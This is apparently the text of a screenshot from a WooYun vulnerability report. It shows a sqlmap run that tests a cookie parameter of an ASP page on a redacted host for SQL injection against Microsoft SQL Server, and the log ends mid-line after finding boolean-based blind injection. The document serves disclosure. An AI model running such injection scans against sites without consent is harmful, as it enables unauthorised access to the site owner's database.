 C:\Python27\sqlmap>sqlmap.py -u "http:// /zyjs.asp" --cookie "Txy=12;
tzy=15" --level 3 -p "tzy" --dbms=mssql
{1.0-dev-nongit-20141209}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:05:53
[21:05:53] [INFO] testing connection to the target URL
[21:05:57] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[21:05:58] [INFO] target URL is stable
[21:05:59] [WARNING] heuristic (basic) test shows that Cookie parameter 'tzy' mi
ght not be injectable
[21:06:00] [INFO] testing for SQL injection on Cookie parameter 'tzy'
[21:06:00] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
do you want to include all tests for 'Microsoft SQL Server' extending provided l
evel (3) and risk (1)? [Y/n] y
[21:06:02] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[21:06:49] [WARNING] connection timed out while trying to get error page informa
tion (500)
[21:06:56] [INFO] Cookie parameter 'tzy' seems to be 'AND boolean-based blind -
WHERE or HAVING clause' injectable
www.wooyun.org
[21:06:56] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE